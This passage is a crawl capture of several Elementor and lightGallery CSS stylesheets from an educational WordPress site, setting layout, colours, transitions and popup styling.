0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-507.css
body_size: 689
content:
.elementor-507 .elementor-element.elementor-element-652f0f5f > .elementor-container > .elementor-row{align-items:center;}.elementor-507 .elementor-element.elementor-element-652f0f5f:not(.elementor-motion-effects-element-type-background), .elementor-507 .elementor-element.elementor-element-652f0f5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9FB;}.elementor-507 .elementor-element.elementor-element-652f0f5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#0B0A0A;margin-top:1px;margin-bottom:1px;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-652f0f5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-507 .elementor-element.elementor-element-652f0f5f a{color:#162A6B;}.elementor-507 .elementor-element.elementor-element-652f0f5f a:hover{color:#0071DC;}.elementor-bc-flex-widget .elementor-507 .elementor-element.elementor-element-7e955806.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-507 .elementor-element.elementor-element-7e955806.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-507 .elementor-element.elementor-element-7e955806.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-507 .elementor-element.elementor-element-221a4407 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-507 .elementor-element.elementor-element-221a4407 .elementor-heading-title{color:#BC1212;}.elementor-507 .elementor-element.elementor-element-221a4407{color:#000000;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-221a4407 a{color:#110B7E;}.elementor-507 .elementor-element.elementor-element-221a4407 a:hover{color:#010F1E;}.elementor-507 .elementor-element.elementor-element-221a4407 > .elementor-container{text-align:left;}.elementor-507 .elementor-element.elementor-element-7e2aba95{text-align:left;}.elementor-507 .elementor-element.elementor-element-7e2aba95 img{width:148px;}.elementor-507 .elementor-element.elementor-element-7e2aba95 > .elementor-widget-container{margin:0px 0px 29px 0px;}.elementor-507 .elementor-element.elementor-element-7a2e768f{color:#000000;}.elementor-507 .elementor-element.elementor-element-5f67a92 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-539caa15 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-507 .elementor-element.elementor-element-bed9548 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-507 .elementor-element.elementor-element-2b1173c > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-507 .elementor-element.elementor-element-22259b4 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-507 .elementor-element.elementor-element-22259b4 .elementor-heading-title{color:#BC1212;}.elementor-507 .elementor-element.elementor-element-22259b4{color:#000000;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-22259b4 a{color:#110B7E;}.elementor-507 .elementor-element.elementor-element-22259b4 a:hover{color:#010F1E;}.elementor-507 .elementor-element.elementor-element-22259b4 > .elementor-container{text-align:left;}.elementor-507 .elementor-element.elementor-element-30eaf19{color:#000000;}@media(min-width:851px){.elementor-507 .elementor-element.elementor-element-3530bfda{width:37.159%;}.elementor-507 .elementor-element.elementor-element-19b9238a{width:38.816%;}.elementor-507 .elementor-element.elementor-element-249427c4{width:23.689%;}.elementor-507 .elementor-element.elementor-element-fccf982{width:37.159%;}.elementor-507 .elementor-element.elementor-element-36f6e8e{width:38.816%;}.elementor-507 .elementor-element.elementor-element-078ec80{width:23.689%;}}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-22900.css
body_size: 458
content:
.elementor-22900 .elementor-element.elementor-element-6a8403c1 > .elementor-container.elementor-container{max-width:500px;}.elementor-22900 .elementor-element.elementor-element-6a8403c1 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-22900 .elementor-element.elementor-element-6aac0133 *[class*=col-]{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );}.elementor-22900 .elementor-element.elementor-element-6aac0133 .row{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );}.elementor-22900 .elementor-element.elementor-element-6aac0133 .form-item, .elementor-22900 .elementor-element.elementor-element-6aac0133 .form-group{margin-bottom:20px;}.elementor-22900 .elementor-element.elementor-element-6aac0133 .form-input{background-color:#EBE4E4;border-color:#141840;}#elementor-popup-modal-22900 .dialog-message{width:461px;height:324px;align-items:flex-start;}#elementor-popup-modal-22900{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-22900 .dialog-close-button{display:flex;top:2.9%;font-size:31px;}#elementor-popup-modal-22900 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-22900 .dialog-close-button{right:4.2%;}body.rtl #elementor-popup-modal-22900 .dialog-close-button{left:4.2%;}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-15798.css
body_size: 460
content:
.elementor-15798 .elementor-element.elementor-element-c41e1b2 > .elementor-container.elementor-container{max-width:500px;}.elementor-15798 .elementor-element.elementor-element-c41e1b2 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-15798 .elementor-element.elementor-element-f74fd0d *[class*=col-]{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );}.elementor-15798 .elementor-element.elementor-element-f74fd0d .row{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );}.elementor-15798 .elementor-element.elementor-element-f74fd0d .form-item, .elementor-15798 .elementor-element.elementor-element-f74fd0d .form-group{margin-bottom:20px;}.elementor-15798 .elementor-element.elementor-element-f74fd0d .form-input{background-color:#EBE4E4;border-color:#141840;}#elementor-popup-modal-15798 .dialog-message{width:461px;height:324px;align-items:flex-start;}#elementor-popup-modal-15798{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-15798 .dialog-close-button{display:flex;top:2.9%;font-size:31px;}#elementor-popup-modal-15798 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-15798 .dialog-close-button{right:4.2%;}body.rtl #elementor-popup-modal-15798 .dialog-close-button{left:4.2%;}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-2387.css
body_size: 524
content:
.elementor-2387 .elementor-element.elementor-element-fd846ca > .elementor-container.elementor-container{max-width:924px;}.elementor-2387 .elementor-element.elementor-element-fd846ca > .elementor-container > .elementor-row{align-items:stretch;}.elementor-2387 .elementor-element.elementor-element-d60b87c .list-header{align-items:center;}.elementor-2387 .elementor-element.elementor-element-d60b87c.edumall-list-layout-block .item + .item, .elementor-2387 .elementor-element.elementor-element-d60b87c.edumall-list-layout-columns .item:nth-child(2) ~ .item{margin-top:10px;}.elementor-2387 .elementor-element.elementor-element-d60b87c.edumall-list-layout-inline .item{margin-bottom:10px;}.elementor-2387 .elementor-element.elementor-element-d60b87c .text{font-size:13px;line-height:26px;color:#7E7E7E;}.elementor-2387 .elementor-element.elementor-element-d60b87c .text .stop-a{stop-color:#7E7E7E;}.elementor-2387 .elementor-element.elementor-element-d60b87c .text .stop-b{stop-color:#7E7E7E;}.elementor-2387 .elementor-element.elementor-element-d60b87c .link:hover .text{color:var( --e-global-color-34d583d4 );}.elementor-2387 .elementor-element.elementor-element-d60b87c .link:hover .text .stop-a{stop-color:var( --e-global-color-34d583d4 );}.elementor-2387 .elementor-element.elementor-element-d60b87c .link:hover .text .stop-b{stop-color:var( --e-global-color-34d583d4 );}.elementor-2387 .elementor-element.elementor-element-d60b87c .badge{background-color:transparent;background-image:linear-gradient(45deg, #FE378C 0%, #FE5B34 100%);}.elementor-2387 .elementor-element.elementor-element-d60b87c .icon{text-align:center;}.elementor-2387 .elementor-element.elementor-element-a66ba11 .list-header{align-items:center;}.elementor-2387 .elementor-element.elementor-element-a66ba11.edumall-list-layout-block .item + .item, .elementor-2387 .elementor-element.elementor-element-a66ba11.edumall-list-layout-columns .item:nth-child(2) ~ .item{margin-top:10px;}.elementor-2387 .elementor-element.elementor-element-a66ba11.edumall-list-layout-inline .item{margin-bottom:10px;}.elementor-2387 .elementor-element.elementor-element-a66ba11 .text{font-size:13px;line-height:26px;color:#7E7E7E;}.elementor-2387 .elementor-element.elementor-element-a66ba11 .text .stop-a{stop-color:#7E7E7E;}.elementor-2387 .elementor-element.elementor-element-a66ba11 .text .stop-b{stop-color:#7E7E7E;}.elementor-2387 .elementor-element.elementor-element-a66ba11 .link:hover .text{color:var( --e-global-color-34d583d4 );}.elementor-2387 .elementor-element.elementor-element-a66ba11 .link:hover .text .stop-a{stop-color:var( --e-global-color-34d583d4 );}.elementor-2387 .elementor-element.elementor-element-a66ba11 .link:hover .text .stop-b{stop-color:var( --e-global-color-34d583d4 );}.elementor-2387 .elementor-element.elementor-element-a66ba11 .badge{background-color:transparent;background-image:linear-gradient(45deg, #FE378C 0%, #FE5B34 100%);}.elementor-2387 .elementor-element.elementor-element-a66ba11 .icon{text-align:center;}@media(min-width:851px){.elementor-2387 .elementor-element.elementor-element-81affe9{width:35.697%;}.elementor-2387 .elementor-element.elementor-element-ba0abd1{width:39.179%;}}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-7450.css
body_size: 238
content:
.elementor-7450 .elementor-element.elementor-element-4cace22a > .elementor-container > .elementor-row{align-items:stretch;}.elementor-7450 .elementor-element.elementor-element-75e583c .elementor-button-content-wrapper{flex-direction:row;}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-18403.css
body_size: 1140
content:
.elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-container > .elementor-row{align-items:stretch;}.elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18403 .elementor-element.elementor-element-62188f5b{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:9px 0px 35px 0px;}.elementor-18403 .elementor-element.elementor-element-62188f5b:not(.elementor-motion-effects-element-type-background), .elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#080B68ED;}.elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-background-overlay{background-color:#03011DFC;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18403 .elementor-element.elementor-element-52a42113 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-18403 .elementor-element.elementor-element-52a42113{padding:1px 1px 1px 1px;z-index:1;}.elementor-18403 .elementor-element.elementor-element-441acfc3{text-align:start;z-index:1;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary{font-size:40px;line-height:1.4em;color:#F8F5F5;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary .stop-a{stop-color:#F8F5F5;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary .stop-b{stop-color:#F8F5F5;}.elementor-18403 .elementor-element.elementor-element-441acfc3 > .elementor-widget-container{margin:0px 0px 46px 0px;}.elementor-18403 .elementor-element.elementor-element-66b0793e > .elementor-container > .elementor-row{align-items:center;}.elementor-18403 .elementor-element.elementor-element-66b0793e{overflow:hidden;padding:1px 1px 1px 1px;z-index:1;}.elementor-18403 .elementor-element.elementor-element-5f183ad4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated, .elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated > .elementor-background-overlay, .elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated{box-shadow:0px 19px 34px 0px rgba(93.99999999999997, 121.99999999999997, 183, 0.14);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated.elementor-element-populated{padding:30px 25px 50px 25px;}.elementor-18403 .elementor-element.elementor-element-2559291 *[class*=col-]{padding-right:calc( 21px/2 );padding-left:calc( 21px/2 );}.elementor-18403 .elementor-element.elementor-element-2559291 .row{margin-left:calc( -21px/2 );margin-right:calc( -21px/2 );}.elementor-18403 .elementor-element.elementor-element-2559291 .form-item, .elementor-18403 .elementor-element.elementor-element-2559291 .form-group{margin-bottom:20px;}.elementor-18403 .elementor-element.elementor-element-2559291 .form-input{min-height:36px;padding:1px 1px 1px 1px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:var( --e-global-color-text );}.elementor-18403 .elementor-element.elementor-element-87d8e4b .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .icon{color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .icon .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .icon .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .edumall-icon-view, .elementor-18403 .elementor-element.elementor-element-87d8e4b .edumall-icon{font-size:48px;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .heading{font-size:16px;line-height:1.75em;color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .heading .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .heading .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .icon{color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .icon .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .icon .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .edumall-icon-view, .elementor-18403 .elementor-element.elementor-element-8f4ed21 .edumall-icon{font-size:48px;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .heading{font-size:16px;line-height:1.75em;color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .heading .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .heading .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 > .elementor-widget-container{margin:0px 0px 22px 0px;}.elementor-18403 .elementor-element.elementor-element-6312e10 .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-6312e10 .icon{color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .icon .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .icon .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .edumall-icon-view, .elementor-18403 .elementor-element.elementor-element-6312e10 .edumall-icon{font-size:44px;}.elementor-18403 .elementor-element.elementor-element-6312e10 .heading{font-size:16px;line-height:1.75em;color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .heading .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 .heading .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-6312e10 > .elementor-widget-container{margin:0px 0px 22px 0px;}@media(max-width:1024px){.elementor-18403 .elementor-element.elementor-element-62188f5b{padding:100px 0px 100px 0px;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary{font-size:34px;}}@media(max-width:850px){.elementor-18403 .elementor-element.elementor-element-62188f5b{padding:80px 0px 80px 0px;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary{font-size:28px;}.elementor-18403 .elementor-element.elementor-element-441acfc3 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated.elementor-element-populated{padding:35px 5px 40px 5px;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .tm-icon-box{max-width:100%;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .tm-icon-box{padding:0px 0px 0px 0px;max-width:100%;}.elementor-18403 .elementor-element.elementor-element-6312e10 .tm-icon-box{max-width:100%;}.elementor-18403 .elementor-element.elementor-element-6312e10 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for column, class: .elementor-element-5f183ad4 */.elementor-18403 .elementor-element.elementor-element-5f183ad4 {
    max-width: 500px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-6417.css
body_size: 1874
content:
.elementor-6417 .elementor-element.elementor-element-3bda3549 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-3bda3549:not(.elementor-motion-effects-element-type-background), .elementor-6417 .elementor-element.elementor-element-3bda3549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-6417 .elementor-element.elementor-element-3bda3549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6417 .elementor-element.elementor-element-3bda3549 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .shape{width:986px;border-width:1px;color:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .edumall-shape-1-1 .shape{height:986px;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-60c3f254 .elementor-shape-fill{fill:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-60c3f254{width:auto;max-width:auto;top:-501px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-60c3f254{left:-499px;}body.rtl .elementor-6417 .elementor-element.elementor-element-60c3f254{right:-499px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .shape{width:364px;border-width:1px;color:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .edumall-shape-1-1 .shape{height:364px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-1ddda68b .elementor-shape-fill{fill:#6275FF4D;}.elementor-6417 .elementor-element.elementor-element-1ddda68b{width:auto;max-width:auto;top:-60px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1ddda68b{left:-120px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1ddda68b{right:-120px;}.elementor-6417 .elementor-element.elementor-element-4db1815{width:auto;max-width:auto;top:70px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-4db1815{left:70px;}body.rtl .elementor-6417 .elementor-element.elementor-element-4db1815{right:70px;}.elementor-6417 .elementor-element.elementor-element-123a819f{--spacer-size:69px;}.elementor-6417 .elementor-element.elementor-element-34f05de3 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-34f05de3{z-index:1;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7{text-align:center;z-index:1;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-primary{font-size:40px;line-height:1.4em;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-description{font-size:15px;line-height:26px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-description-wrap{margin-top:10px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6417 .elementor-element.elementor-element-228a9fb9{--spacer-size:50px;}.elementor-6417 .elementor-element.elementor-element-aeab421 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-5ba3d2b1 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-5ba3d2b1{z-index:1;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 15px 45px 15px;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c:not(.elementor-motion-effects-element-type-background), .elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-2ab8f39c, .elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6417 .elementor-element.elementor-element-20e0441f .shape{width:404px;border-width:1px;color:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-20e0441f .edumall-shape-1-1 .shape{height:404px;}.elementor-6417 .elementor-element.elementor-element-20e0441f .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-20e0441f .elementor-shape-fill{fill:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-20e0441f{width:auto;max-width:auto;top:-220px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-20e0441f{left:-457px;}body.rtl .elementor-6417 .elementor-element.elementor-element-20e0441f{right:-457px;}.elementor-6417 .elementor-element.elementor-element-465925ca .shape{width:150px;border-width:1px;color:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-465925ca .edumall-shape-1-1 .shape{height:150px;}.elementor-6417 .elementor-element.elementor-element-465925ca .edumall-shape{transform:translate(-85px, 50%);}.elementor-6417 .elementor-element.elementor-element-465925ca .elementor-shape-fill{fill:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-465925ca{width:auto;max-width:auto;bottom:0px;z-index:0;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-465925ca{left:0px;}body.rtl .elementor-6417 .elementor-element.elementor-element-465925ca{right:0px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary{font-size:45px;font-weight:500;line-height:1.58em;color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary .stop-a{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary .stop-b{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary{font-size:41px;font-weight:400;line-height:1.6em;color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary .stop-a{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary .stop-b{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary-wrap{margin-bottom:10px;}.elementor-6417 .elementor-element.elementor-element-17988c03{z-index:1;}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button{width:319px;font-size:24px;}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:before{background-color:var( --e-global-color-fd3d9 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:after{background-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button .button-content-wrapper{color:var( --e-global-color-5271b21b );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button .button-content-wrapper .stop-a{stop-color:var( --e-global-color-5271b21b );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button .button-content-wrapper .stop-b{stop-color:var( --e-global-color-5271b21b );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:hover .button-content-wrapper{color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:hover .button-content-wrapper .stop-a{stop-color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:hover .button-content-wrapper .stop-b{stop-color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b > .elementor-widget-container{margin:41px 0px 0px 0px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .shape{width:180px;border-width:1px;color:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .edumall-shape-1-1 .shape{height:180px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-1fa9efec .elementor-shape-fill{fill:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-1fa9efec{width:auto;max-width:auto;top:-142px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1fa9efec{right:-34px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1fa9efec{left:-34px;}.elementor-6417 .elementor-element.elementor-element-44fd4dba > .elementor-widget-container{margin:0px 0px -50px 0px;}.elementor-6417 .elementor-element.elementor-element-d23ad00 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-0c82f0a{text-align:center;z-index:1;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-primary{font-size:40px;line-height:1.4em;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-description{font-size:15px;line-height:26px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-description-wrap{margin-top:10px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6417 .elementor-element.elementor-element-58f5d3b{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-6417 .elementor-element.elementor-element-58f5d3b .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-6417 .elementor-element.elementor-element-58f5d3b .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}@media(max-width:1024px){.elementor-6417 